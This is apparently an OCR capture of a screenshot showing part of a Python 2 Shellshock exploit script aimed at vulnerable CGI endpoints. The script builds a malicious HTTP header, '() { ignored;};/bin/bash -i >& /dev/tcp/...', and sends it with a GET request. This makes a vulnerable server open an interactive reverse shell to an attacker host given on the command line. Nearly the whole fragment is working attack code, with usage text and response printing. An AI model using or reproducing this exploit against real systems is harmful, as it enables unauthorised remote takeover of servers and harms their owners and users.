
            print "Usage: %s <host> <vulnerable 
CGI> <attackhost/IP>" % sys.argv[0]

            print "Example: %s localhost /cgi-
bin/test.cgi 10.0.0.1/8080" % sys.argv[0]

            exit(0)

    conn = httplib.HTTPConnection(sys.argv[1])

    reverse_shell="() { ignored;};/bin/bash -i 
>& /dev/tcp/%s 0>&1" % sys.argv[3]

    headers = {"Content-type": "application/x-
www-form-urlencoded",

            "test":reverse_shell }

conn.request("GET",sys.argv[2],headers=headers)

    res = conn.getresponse()

    print res.status, res.reason

    data = res.read()

    print data

------------------------------------------------